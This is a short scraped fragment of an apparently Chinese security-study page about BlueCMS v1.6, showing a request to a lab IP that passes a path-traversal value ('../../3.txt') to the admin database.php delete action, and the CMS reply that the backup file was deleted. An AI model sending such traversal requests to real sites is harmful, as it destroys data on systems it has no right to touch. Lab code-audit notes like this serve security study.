 192.168.1.15/bluecmsv1.6/uploads/admin/database.php?act=del&file_name=../../3.txt
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 大佬博客 漏洞 文章 代码审计 作业 题目集列表 docker 五六七
BlueCMS提示信息
删除备份文件成功
如果您的浏览器没有反应，请点击这里